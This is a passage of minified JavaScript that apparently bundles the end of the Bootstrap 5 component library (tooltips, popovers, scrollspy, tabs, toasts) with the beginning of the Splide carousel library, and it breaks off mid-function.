this._config.animation||this.tip&&this.tip.classList.contains(Tt)}_isShown(){return this.tip&&this.tip.classList.contains(kt)}_createPopper(e){var t=d(this._config.placement,[this,e,this._element]),t=xt[t.toUpperCase()];return i.createPopper(this._element,e,this._getPopperConfig(t))}_getOffset(){let t=this._config.offset;return"string"==typeof t?t.split(",").map(e=>Number.parseInt(e,10)):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(e){return d(e,[this._element])}_getPopperConfig(e){e={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:e=>{this._getTipElement().setAttribute("data-popper-placement",e.state.placement)}}]};return{...e,...d(this._config.popperConfig,[e])}}_setListeners(){var e,t,i;for(e of this._config.trigger.split(" "))"click"===e?p.on(this._element,this.constructor.eventName("click"),this._config.selector,e=>{this._initializeOnDelegatedTarget(e).toggle()}):"manual"!==e&&(t=e===P?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),i=e===P?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout"),p.on(this._element,t,this._config.selector,e=>{var t=this._initializeOnDelegatedTarget(e);t._activeTrigger["focusin"===e.type?Lt:P]=!0,t._enter()}),p.on(this._element,i,this._config.selector,e=>{var t=this._initializeOnDelegatedTarget(e);t._activeTrigger["focusout"===e.type?Lt:P]=t._element.contains(e.relatedTarget),t._leave()}));this._hideModalHandler=()=>{this._element&&this.hide()},p.on(this._element.closest(".modal"),St,this._hideModalHandler)}_fixTitle(){var e=this._element.getAttribute("title");e&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",e),this._element.setAttribute("data-bs-original-title",e),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout(()=>{this._isHovered&&this.show()},this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout(()=>{this._isHovered||this.hide()},this._config.delay.hide))}_setTimeout(e,t){clearTimeout(this._timeout),this._timeout=setTimeout(e,t)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(e){var t,i=h.getDataAttributes(this._element);for(t of Object.keys(i))At.has(t)&&delete i[t];return e={...i,..."object"==typeof e&&e?e:{}},e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e.container=!1===e.container?document.body:s(e.container),"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),e}_getDelegateConfig(){var e,t,i={};for([e,t]of Object.entries(this._config))this.constructor.Default[e]!==t&&(i[e]=t);return i.selector=!1,i.trigger="manual",i}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each(function(){var e=I.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}})}}e(I);let It={...I.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},Dt={...I.DefaultType,content:"(null|string|element|function)"};class jt extends I{static get Default(){return It}static get DefaultType(){return Dt}static get NAME(){return"popover"}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{".popover-header":this._getTitle(),".popover-body":this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(t){return this.each(function(){var e=jt.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}})}}e(jt);je=".bs.scrollspy";let Nt="click"+je;let D="active",Mt="[href]";let zt={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},Ft={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class Qt extends f{constructor(e,t){super(e,t),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement="visible"===getComputedStyle(this._element).overflowY?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return zt}static get DefaultType(){return Ft}static get NAME(){return"scrollspy"}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(var e of this._observableSections.values())this._observer.observe(e)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(e){return e.target=s(e.target)||document.body,e.rootMargin=e.offset?e.offset+"px 0px -30%":e.rootMargin,"string"==typeof e.threshold&&(e.threshold=e.threshold.split(",").map(e=>Number.parseFloat(e))),e}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(p.off(this._config.target,Nt),p.on(this._config.target,Nt,Mt,e=>{var t=this._observableSections.get(e.target.hash);t&&(e.preventDefault(),e=this._rootElement||window,t=t.offsetTop-this._element.offsetTop,e.scrollTo?e.scrollTo({top:t,behavior:"smooth"}):e.scrollTop=t)}))}_getNewObserver(){var e={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver(e=>this._observerCallback(e),e)}_observerCallback(e){let t=e=>this._targetLinks.get("#"+e.target.id);var i,n=e=>{this._previousScrollData.visibleEntryTop=e.target.offsetTop,this._process(t(e))},s=(this._rootElement||document.documentElement).scrollTop,r=s>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=s;for(i of e)if(i.isIntersecting){var o=i.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(r&&o){if(n(i),s)continue;return}r||o||n(i)}else this._activeTarget=null,this._clearActiveClass(t(i))}_initializeTargetsAndObservables(){var e,t;this._targetLinks=new Map,this._observableSections=new Map;for(e of g.find(Mt,this._config.target))e.hash&&!a(e)&&(t=g.findOne(decodeURI(e.hash),this._element),o(t))&&(this._targetLinks.set(decodeURI(e.hash),e),this._observableSections.set(e.hash,t))}_process(e){this._activeTarget!==e&&(this._clearActiveClass(this._config.target),(this._activeTarget=e).classList.add(D),this._activateParents(e),p.trigger(this._element,"activate.bs.scrollspy",{relatedTarget:e}))}_activateParents(e){if(e.classList.contains("dropdown-item"))g.findOne(".dropdown-toggle",e.closest(".dropdown")).classList.add(D);else for(var t of g.parents(e,".nav, .list-group"))for(var i of g.prev(t,".nav-link, .nav-item > .nav-link, .list-group-item"))i.classList.add(D)}_clearActiveClass(e){var t;e.classList.remove(D);for(t of g.find(Mt+"."+D,e))t.classList.remove(D)}static jQueryInterface(t){return this.each(function(){var e=Qt.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}})}}p.on(window,"load.bs.scrollspy.data-api",()=>{for(var e of g.find('[data-bs-spy="scroll"]'))Qt.getOrCreateInstance(e)}),e(Qt);let Ht="ArrowRight",Bt="ArrowDown",Rt="Home",j="active",Wt="show",qt=".dropdown-toggle";qt;A='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]';let Xt='.nav-link:not(.dropdown-toggle), .list-group-item:not(.dropdown-toggle), [role="tab"]:not(.dropdown-toggle), '+A;j,j,j;class N extends f{constructor(e){super(e),this._parent=this._element.closest('.list-group, .nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),p.on(this._element,"keydown.bs.tab",e=>this._keydown(e)))}static get NAME(){return"tab"}show(){var e,t,i=this._element;this._elemIsActive(i)||(t=(e=this._getActiveElem())?p.trigger(e,"hide.bs.tab",{relatedTarget:i}):null,p.trigger(i,"show.bs.tab",{relatedTarget:e}).defaultPrevented)||t&&t.defaultPrevented||(this._deactivate(e,i),this._activate(i,e))}_activate(e,t){e&&(e.classList.add(j),this._activate(g.getElementFromSelector(e)),this._queueCallback(()=>{"tab"!==e.getAttribute("role")?e.classList.add(Wt):(e.removeAttribute("tabindex"),e.setAttribute("aria-selected",!0),this._toggleDropDown(e,!0),p.trigger(e,"shown.bs.tab",{relatedTarget:t}))},e,e.classList.contains("fade")))}_deactivate(e,t){e&&(e.classList.remove(j),e.blur(),this._deactivate(g.getElementFromSelector(e)),this._queueCallback(()=>{"tab"!==e.getAttribute("role")?e.classList.remove(Wt):(e.setAttribute("aria-selected",!1),e.setAttribute("tabindex","-1"),this._toggleDropDown(e,!1),p.trigger(e,"hidden.bs.tab",{relatedTarget:t}))},e,e.classList.contains("fade")))}_keydown(t){if(["ArrowLeft",Ht,"ArrowUp",Bt,Rt,"End"].includes(t.key)){t.stopPropagation(),t.preventDefault();var i,n=this._getChildren().filter(e=>!a(e));let e;(e=[Rt,"End"].includes(t.key)?n[t.key===Rt?0:n.length-1]:(i=[Ht,Bt].includes(t.key),$(n,t.target,i,!0)))&&(e.focus({preventScroll:!0}),N.getOrCreateInstance(e).show())}}_getChildren(){return g.find(Xt,this._parent)}_getActiveElem(){return this._getChildren().find(e=>this._elemIsActive(e))||null}_setInitialAttributes(e,t){this._setAttributeIfNotExists(e,"role","tablist");for(var i of t)this._setInitialAttributesOnChild(i)}_setInitialAttributesOnChild(e){e=this._getInnerElement(e);var t=this._elemIsActive(e),i=this._getOuterElement(e);e.setAttribute("aria-selected",t),i!==e&&this._setAttributeIfNotExists(i,"role","presentation"),t||e.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(e,"role","tab"),this._setInitialAttributesOnTargetPanel(e)}_setInitialAttributesOnTargetPanel(e){var t=g.getElementFromSelector(e);t&&(this._setAttributeIfNotExists(t,"role","tabpanel"),e.id)&&this._setAttributeIfNotExists(t,"aria-labelledby",""+e.id)}_toggleDropDown(e,i){let n=this._getOuterElement(e);n.classList.contains("dropdown")&&((e=(e,t)=>{e=g.findOne(e,n);e&&e.classList.toggle(t,i)})(qt,j),e(".dropdown-menu",Wt),n.setAttribute("aria-expanded",i))}_setAttributeIfNotExists(e,t,i){e.hasAttribute(t)||e.setAttribute(t,i)}_elemIsActive(e){return e.classList.contains(j)}_getInnerElement(e){return e.matches(Xt)?e:g.findOne(Xt,e)}_getOuterElement(e){return e.closest(".nav-item, .list-group-item")||e}static jQueryInterface(t){return this.each(function(){var e=N.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}})}}p.on(document,"click.bs.tab",A,function(e){["A","AREA"].includes(this.tagName)&&e.preventDefault(),a(this)||N.getOrCreateInstance(this).show()}),p.on(window,"load.bs.tab",()=>{for(var e of g.find('.active[data-bs-toggle="tab"], .active[data-bs-toggle="pill"], .active[data-bs-toggle="list"]'))N.getOrCreateInstance(e)}),e(N);let $t="show",Kt="showing",Vt={animation:"boolean",autohide:"boolean",delay:"number"},Yt={animation:!0,autohide:!0,delay:5e3};class Ut extends f{constructor(e,t){super(e,t),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return Yt}static get DefaultType(){return Vt}static get NAME(){return"toast"}show(){p.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),c(this._element),this._element.classList.add($t,Kt),this._queueCallback(()=>{this._element.classList.remove(Kt),p.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this.isShown()&&!p.trigger(this._element,"hide.bs.toast").defaultPrevented&&(this._element.classList.add(Kt),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove(Kt,$t),p.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation))}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove($t),super.dispose()}isShown(){return this._element.classList.contains($t)}_maybeScheduleHide(){!this._config.autohide||this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay))}_onInteraction(e,t){switch(e.type){case"mouseover":case"mouseout":this._hasMouseInteraction=t;break;case"focusin":case"focusout":this._hasKeyboardInteraction=t}t?this._clearTimeout():this._element===(e=e.relatedTarget)||this._element.contains(e)||this._maybeScheduleHide()}_setListeners(){p.on(this._element,"mouseover.bs.toast",e=>this._onInteraction(e,!0)),p.on(this._element,"mouseout.bs.toast",e=>this._onInteraction(e,!1)),p.on(this._element,"focusin.bs.toast",e=>this._onInteraction(e,!0)),p.on(this._element,"focusout.bs.toast",e=>this._onInteraction(e,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each(function(){var e=Ut.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}})}}return de(Ut),e(Ut),{Alert:he,Button:ge,Carousel:w,Collapse:C,Dropdown:S,Modal:x,Offcanvas:O,Popover:jt,ScrollSpy:Qt,Tab:N,Toast:Ut,Tooltip:I}}),((e,t)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Splide=t()})(this,function(){var f="(prefers-reduced-motion: reduce)",Q=4,ie=5,n={CREATED:1,MOUNTED:2,IDLE:3,MOVING:Q,SCROLLING:ie,DRAGGING:6,DESTROYED:7};function O(e){e.length=0}function s(e,t,i){return Array.prototype.slice.call(e,t,i)}function j(e){return e.bind.apply(e,[null].concat(s(arguments,1)))}function ne(){}var p=setTimeout;function g(e){return requestAnimationFrame(e)}function r(e,t){return typeof t===e}function se(e){return!a(e)&&r("object",e)}var o=Array.isArray,w=j(r,"function"),N=j(r,"string"),re=j(r,"undefined");function a(e){return null===e}function _(e){try{return e instanceof(e.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(e){return o(e)?e:[e]}function m(e,t){v(e).forEach(t)}function b(e,t){return-1<e.indexOf(t)}function E(e,t){return e.push.apply(e,v(t)),e}function S(t,e,i){t&&m(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function P(e,t){S(e,N(t)?t.split(" "):t,!0)}function T(e,t){m(t,e.appendChild.bind(e))}function k(e,i){m(e,function(e){var t=(i||e).parentNode;t&&t.insertBefore(e,i)})}function oe(e,t){return _(e)&&(e.msMatchesSelector||e.matches).call(e,t)}function C(e,t){e=e?s(e.children):[];return t?e.filter(function(e){return oe(e,t)}):e}function ae(e,t){return t?C(e,t)[0]:e.firstElementChild}var A=Object.keys;function y(t,i,e){t&&(e?A(t).reverse():A(t)).forEach(function(e){"__proto__"!==e&&i(t[e],e)})}function le(n){return s(arguments,1).forEach(function(i){y(i,function(e,t){n[t]=i[t]})}),n}function h(i){return s(arguments,1).forEach(function(e){y(e,function(e,t){o(e)?i[t]=e.slice():se(e)?i[t]=h({},se(i[t])?i[t]:{},e):i[t]=e})}),i}function ce(t,e){m(e||A(t),function(e){delete t[e]})}function I(e,i){m(e,function(t){m(i,function(e){t&&t.removeAttribute(e)})})}function D(i,t,n){se(t)?y(t,function(e,t){D(i,t,e)}):m(i,function(e){a(n)||""===n?I(e,t):e.setAttribute(t,String(n))})}function M(e,t,i){e=document.createElement(e);return t&&(N(t)?P:D)(e,t),i&&T(i,e),e}function L(e,t,i){if(re(i))return getComputedStyle(e)[t];a(i)||(e.style[t]=""+i)}function ue(e,t){L(e,"display",t)}function de(e){e.setActive&&e.setActive()||e.focus({preventScroll:!0})}function x(e,t){return e.getAttribute(t)}function he(e,t){return e&&e.classList.contains(t)}function z(e){return e.getBoundingClientRect()}function F(e){m(e,function(e){e&&e.parentNode&&e.parentNode.removeChild(e)})}function fe(e){return ae((new DOMParser).parseFromString(e,"text/html").body)}function H(e,t){e.preventDefault(),t&&(e.stopPropagation(),e.stopImmediatePropagation())}function ge(e,t){return e&&e.querySelector(t)}function pe(e,t){return t?s(e.querySelectorAll(t)):[]}function B(e,t){S(e,t,!1)}function me(e){return e.timeStamp}function R(e){return N(e)?e:e?e+"px":""}var _e="splide",l="data-"+_e;function ve(e,t){if(!e)throw new Error("["+_e+"] "+(t||""))}var W=Math.min,be=Math.max,ye=Math.floor,we=Math.ceil,q=Math.abs;function Ee(e,t,i){return q(e-t)<i}function Ce(e,t,i,n){var s=W(t,i),t=be(t,i);return n?s<e&&e<t:s<=e&&e<=t}function X(e,t,i){var n=W(t,i),t=be(t,i);return W(be(n,e),t)}function Ae(e){return(0<e)-(e<0)}function Te(t,e){return m(e,function(e){t=t.replace("%s",""+e)}),t}function ke(e){return e<10?"0"+e:""+e}var Se={};function Le(){var a=[];function i(e,i,n){m(e,function(t){t&&m(i,function(e){e.split(" ").forEach(function(e){e=e.split(".");n(t,e[0],e[1])})})})}return{bind:function(e,t,r,o){i(e,t,function(e,t,i){var n="addEventListener"in e,s=n?e.removeEventListener.bind(e,t,r,o):e.removeListener.bind(e,r);n?e.addEventListener(t,r,o):e.addListener(r),a.push([e,t,i,r,s])})},unbind:function(e,t,s){i(e,t,function(t,i,n){a=a.filter(function(e){return!!(e[0]!==t||e[1]!==i||e[2]!==n||s&&e[3]!==s)||(e[4](),!1)})})},dispatch:function(e,t,i){var n;return"function"==typeof CustomEvent?n=new CustomEvent(t,{bubbles:!0,detail:i}):(n=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!1,i),e.dispatchEvent(n),n},destroy:function(){a.forEach(function(e){e[4]()}),O(a)}}}var $="mounted",K="move",xe="moved",Oe="click",Pe="active",Ie="inactive",De="visible",je="hidden",V="refresh",Y="updated",Ne="resize",Me="resized",ze="scroll",U="scrolled",c="destroy",Fe="navigation:mounted",Qe="autoplay:play",He="autoplay:pause",Be="lazyload:loaded",Re="sk",We="sh";function G(e){var i=e?e.event.bus:document.createDocumentFragment(),n=Le();return e&&e.event.on(c,n.destroy),le(n,{bus:i,on:function(e,t){n.bind(i,v(e).join(" "),function(e){t.apply(t,o(e.detail)?e.detail:[])})},off:j(n.unbind,i),emit:function(e){n.dispatch(i,e,s(arguments,1))}})}function qe(t,e,i,n){var s,r,o=Date.now,a=0,l=!0,c=0;function u(){if(!l){if(a=t?W((o()-s)/t,1):1,i&&i(a),1<=a&&(e(),s=o(),n)&&++c>=n)return d();r=g(u)}}function d(){l=!0}function h(){r&&cancelAnimationFrame(r),l=!(r=a=0)}return{start:function(e){e||h(),s=o()-(e?a*t:0),l=!1,r=g(u)},rewind:function(){s=o(),a=0,i&&i(a)},pause:d,cancel:h,set:function(e){t=e},isPaused:function(){return l}}}function u(e){var t=e;return{set:function(e){t=e},is:function(e){return b(v(e),t)}}}var e="Arrow",Xe=e+"Left",$e=e+"Right",t=e+"Up",e=e+"Down",Ke="ttb",d={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[t,$e],ArrowRight:[e,Xe]};var J="role",Z="tabindex",i="aria-",Ve=i+"controls",Ye=i+"current",Ue=i+"selected",ee=i+"label",Ge=i+"labelledby",Je=i+"hidden",Ze=i+"orientation",et=i+"roledescription",tt=i+"live",it=i+"busy",nt=i+"atomic",st=[J,Z,"disabled",Ve,Ye,ee,Ge,Je,Ze,et],i=_e+"__",rt=_e,ot=i+"track",at=i+"list",lt=i+"slide",ct=lt+"--clone",ut=lt+"__container",dt=i+"arrows",ht=i+"arrow",ft=ht+"--prev",gt=ht+"--next",pt=i+"pagination",mt=pt+"__page",_t=i+"progress"+"__bar",vt=i+"toggle",bt=i+"sr",te="is-active",yt="is-prev",wt="is-next",Et="is-visible",Ct="is-loading",At="is-focus-in",Tt="is-overflow",kt=[te,Et,yt,wt,Ct,At,Tt];var St="touchstart mousedown",Lt="touchmove mousemove",xt="touchend touchcancel mouseup click";var Ot="slide",Pt="loop",It="fade";function Dt(s,n,t,r){var o,e=G(s),i=e.on,a=e.emit,l=e.bind,c=s.Components,u=s.root,d=s.options,h=d.isNavigation,f=d.updateOnMove,g=d.i18n,p=d.pagination,m=d.slideFocus,_=c.Direction.resolve,v=x(r,"style"),b=x(r,ee),y=-1<t,w=ae(r,"."+ut);function E(){var e=s.splides.map(function(e){e=e.splide.Components.Slides.getAt(n);return e?e.slide.id:""}).join(" ");D(r,ee,Te(g.slideX,(y?t:n)+1)),D(r,Ve,e),D(r,J,m?"button":""),m&&I(r,et)}function C(){o||A()}function A(){var e,t,i;o||(e=s.index,(i=T())!==he(r,te)&&(S(r,te,i),D(r,Ye,h&&i||""),a(i?Pe:Ie,k)),i=(()=>{var e,t,i,n;return s.is(It)?T():(e=z(c.Elements.track),t=z(r),i=_("left",!0),n=_("right",!0),ye(e[i])<=we(t[i])&&ye(t[n])<=we(e[n]))})(),t=!i&&(!T()||y),s.state.is([Q,ie])||D(r,Je,t||""),D(pe(r,d.focusableNodes||""),Z,t?-1:""),m&&D(r,Z,t?-1:0),i!==he(r,Et)&&(S(r,Et,i),a(i?De:je,k)),i||document.activeElement!==r||(t=c.Slides.getAt(s.index))&&de(t.slide),S(r,yt,n===e-1),S(r,wt,n===e+1))}function T(){var e=s.index;return e===n||d.cloneStatus&&e===t}var k={index:n,slideIndex:t,slide:r,container:w,isClone:y,mount:function(){y||(r.id=u.id+"-slide"+ke(n+1),D(r,J,p?"tabpanel":"group"),D(r,et,g.slide),D(r,ee,b||Te(g.slideLabel,[n+1,s.length]))),l(r,"click",j(a,Oe,k)),l(r,"keydown",j(a,Re,k)),i([xe,We,U],A),i(Fe,E),f&&i(K,C)},destroy:function(){o=!0,e.destroy(),B(r,kt),I(r,st),D(r,"style",v),D(r,ee,b||"")},update:A,style:function(e,t,i){L(i&&w||r,e,t)},isWithin:function(e,t){return e=q(e-n),(e=y||!d.rewind&&!s.is(Pt)?e:W(e,s.length-e))<=t}};return k}var jt=l+"-interval";var Nt={passive:!1,capture:!0};var Mt={Spacebar:" ",Right:$e,Left:Xe,Up:t,Down:e};function zt(e){return e=N(e)?e:e.key,Mt[e]||e}var Ft="keydown";var Qt=l+"-lazy",Ht=Qt+"-srcset",Bt="["+Qt+"], ["+Ht+"]";var Rt=[" ","Enter"];var Wt=Object.freeze({__proto__:null,Media:function(n,e,s){var r=n.state,t=s.breakpoints||{},o=s.reducedMotion||{},i=Le(),a=[];function l(e){e&&i.destroy()}function c(e,t){t=matchMedia(t);i.bind(t,"change",u),a.push([e,t])}function u(){var e=r.is(7),t=s.direction,i=a.reduce(function(e,t){return h(e,t[1].matches?t[0]:{})},{});ce(s),d(i),s.destroy?n.destroy("completely"===s.destroy):e?(l(!0),n.mount()):t!==s.direction&&n.refresh()}function d(e,t,i){h(s,e),t&&h(Object.getPrototypeOf(s),e),!i&&r.is(1)||n.emit(Y,s)}return{setup:function(){var i="min"===s.mediaQuery;A(t).sort(function(e,t){return i?+e-+t:+t-+e}).forEach(function(e){c(t[e],"("+(i?"min":"max")+"-width:"+e+"px)")}),c(o,f),u()},destroy:l,reduce:function(e){matchMedia(f).matches&&(e?h(s,o):ce(s,A(o)))},set:d}},Direction:function(e,t,s){return{resolve:function(e,t,i){var n="rtl"!==(i=i||s.direction)||t?i===Ke?0:-1:1;return d[e]&&d[e][n]||e.replace(/width|left|right/i,function(e,t){e=d[e.toLowerCase()][n]||e;return 0<t?e.charAt(0).toUpperCase()+e.slice(1):e})},orient:function(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function(e,t,i){var n,s,r,o=G(e),a=o.on,l=o.bind,c=e.root,u=i.i18n,d={},h=[],f=[],g=[];function p(){n=v("."+ot),s=ae(n,"."+at),ve(n&&s,"A track/list element is missing."),E(h,C(s,"."+lt+":not(."+ct+")")),y({arrows:dt,pagination:pt,prev:ft,next:gt,bar:_t,toggle:vt},function(e,t){d[t]=v("."+e)}),le(d,{root:c,track:n,list:s,slides:h});var e=c.id||(e=>""+e+ke(Se[e]=(Se[e]||0)+1))(_e),t=i.role;c.id=e,n.id=n.id||e+"-track",s.id=s.id||e+"-list",!x(c,J)&&"SECTION"!==c.tagName&&t&&D(c,J,t),D(c,et,u.carousel),D(s,J,"presentation"),_()}function m(e){var t=st.concat("style");O(h),B(c,f),B(n,g),I([n,s],t),I(c,e?t:["style",et])}function _(){B(c,f),B(n,g),f=b(rt),g=b(ot),P(c,f),P(n,g),D(c,ee,i.label),D(c,Ge,i.labelledby)}function v(e){e=ge(c,e);return e&&((e,t)=>{if(w(e.closest))return e.closest(t);for(var i=e;i&&1===i.nodeType&&!oe(i,t);)i=i.parentElement;return i})(e,"."+rt)===c?e:void 0}function b(e){return[e+"--"+i.type,e+"--"+i.direction,i.drag&&e+"--draggable",i.isNavigation&&e+"--nav",e===rt&&te]}return le(d,{setup:p,mount:function(){a(V,m),a(V,p),a(Y,_),l(document,St+" keydown",function(e){r="keydown"===e.type},{capture:!0}),l(c,"focusin",function(){S(c,At,!!r)})},destroy:m})},Slides:function(n,s,r){var e=G(n),t=e.on,o=e.emit,a=e.bind,l=(e=s.Elements).slides,c=e.list,u=[];function i(){l.forEach(function(e,t){h(e,t,-1)})}function d(){g(function(e){e.destroy()}),O(u)}function h(e,t,i){t=Dt(n,t,i,e);t.mount(),u.push(t),u.sort(function(e,t){return e.index-t.index})}function f(e){return e?p(function(e){return!e.isClone}):u}function g(e,t){f(t).forEach(e)}function p(t){return u.filter(w(t)?t:function(e){return N(t)?oe(e.slide,t):b(v(t),e.index)})}return{mount:function(){i(),t(V,d),t(V,i)},destroy:d,update:function(){g(function(e){e.update()})},register:h,get:f,getIn:function(e){var t=s.Controller,i=t.toIndex(e),n=t.hasFocus()?1:r.perPage;return p(function(e){return Ce(e.index,i,i+n-1)})},getAt:function(e){return p(e)[0]},add:function(e,s){m(e,function(e){var t,i,n;_(e=N(e)?fe(e):e)&&((t=l[s])?k(e,t):T(c,e),P(e,r.classes.slide),t=e,i=j(o,Ne),t=pe(t,"img"),(n=t.length)?t.forEach(function(e){a(e,"load error",function(){--n||i()})}):i())}),o(V)},remove:function(e){F(p(e).map(function(e){return e.slide})),o(V)},forEach:g,filter:p,style:function(t,i,n){g(function(e){e.style(t,i,n)})},getLength:function(e){return(e?l:u).length},isEnough:function(){return u.length>r.perPage}}},Layout:function(t,e,i){var n,s,r,o=(c=G(t)).on,a=c.bind,l=c.emit,c=e.Slides,u=e.Direction.resolve,d=(e=e.Elements).root,h=e.track,f=e.list,g=c.getAt,p=c.style;function m(){n=i.direction===Ke,L(d,"maxWidth",R(i.width)),L(h,u("paddingLeft"),v(!1)),L(h,u("paddingRight"),v(!0)),_(!0)}function _(e){var t=z(d);!e&&s.width===t.width&&s.height===t.height||(L(h,"height",(()=>{var e="";return n&&(ve(e=b(),"height or heightRatio is missing."),e="calc("+e+" - "+v(!1)+" - "+v(!0)+")"),e})()),p(u("marginRight"),R(i.gap)),p("width",i.autoWidth?null:R(i.fixedWidth)||(n?"":y())),p("height",R(i.fixedHeight)||(n?i.autoHeight?null:y():b()),!0),s=t,l(Me),r===(r=k()))||(S(d,Tt,r),l("overflow",r))}function v(e){var t=i.padding,e=u(e?"right":"left");return t&&R(t[e]||(se(t)?0:t))||"0px"}function b(){return R(i.height||z(f).width*i.heightRatio)}function y(){var e=R(i.gap);return"calc((100%"+(e&&" + "+e)+")/"+(i.perPage||1)+(e&&" - "+e)+")"}function w(){return z(f)[u("width")]}function E(e,t){e=g(e||0);return e?z(e.slide)[u("width")]+(t?0:T()):0}function C(e,t){var i,e=g(e);return e?(e=z(e.slide)[u("right")],i=z(f)[u("left")],q(e-i)+(t?0:T())):0}function A(e){return C(t.length-1)-C(0)+E(0,e)}function T(){var e=g(0);return e&&parseFloat(L(e.slide,u("marginRight")))||0}function k(){return t.is(It)||A(!0)>w()}return{mount:function(){var e,t,i;m(),a(window,"resize load",(e=j(l,Ne),i=qe(t||0,e,null,1),function(){i.isPaused()&&i.start()})),o([Y,V],m),o(Ne,_)},resize:_,listSize:w,slideSize:E,sliderSize:A,totalSize:C,getPadding:function(e){return parseFloat(L(h,u("padding"+(e?"Right":"Left"))))||0},isOverflow:k}},Clones:function(a,i,l){var t,n=G(a),e=n.on,c=i.Elements,u=i.Slides,s=i.Direction.resolve,d=[];function r(){if(e(V,h),e([Y,Ne],f),t=g()){var s=t,r=u.get().slice(),o=r.length;if(o){for(;r.length<s;)E(r,r);E(r.slice(-s),r.slice(0,s)).forEach(function(e,t){var i=t<s,n=((e,t)=>(P(e=e.cloneNode(!0),l.classes.clone),e.id=a.root.id+"-clone"+ke(t+1),e))(e.slide,t);i?k(n,r[0].slide):T(c.list,n),E(d,n),u.register(n,t-s+(i?0:o),e.index)})}i.Layout.resize(!0)}}function h(){o(),r()}function o(){F(d),O(d),n.destroy()}function f(){var e=g();t!==e&&(t<e||!e)&&n.emit(V)}function g(){var e,t=l.clones;return a.is(Pt)?re(t)&&(t=(e=l[s("fixedWidth")]&&i.Layout.slideSize(0))&&we(z(c.track)[s("width")]/e)||l[s("autoWidth")]&&a.length||2*l.perPage):t=0,t}return{mount:r,destroy:o}},Move:function(n,a,s){var o,e=G(n),t=e.on,l=e.emit,c=n.state.set,r=(e=a.Layout).slideSize,i=e.getPadding,u=e.totalSize,d=e.listSize,h=e.sliderSize,f=(e=a.Direction).resolve,g=e.orient,p=(e=a.Elements).list,m=e.track;function _(){a.Controller.isBusy()||(a.Scroll.cancel(),v(n.index),a.Slides.update())}function v(e){b(C(e,!0))}function b(e,t){n.is(It)||(t=t?e:(e=>{var t,i;return 